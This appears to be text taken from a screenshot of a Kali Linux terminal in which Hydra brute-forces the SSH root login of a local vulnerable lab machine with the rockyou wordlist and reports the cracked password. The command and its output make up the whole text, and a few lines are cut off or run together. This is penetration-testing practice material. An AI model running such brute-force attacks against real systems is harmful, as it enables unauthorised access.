 ┌──(isma㉿kali)-[~/Downloads]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nd ethics anyway).
la máquina vulnerable, espere un momento.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-08 16:03:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-08 16:04:00
┌──(isma㉿kali)-[~/Downloads]
└─$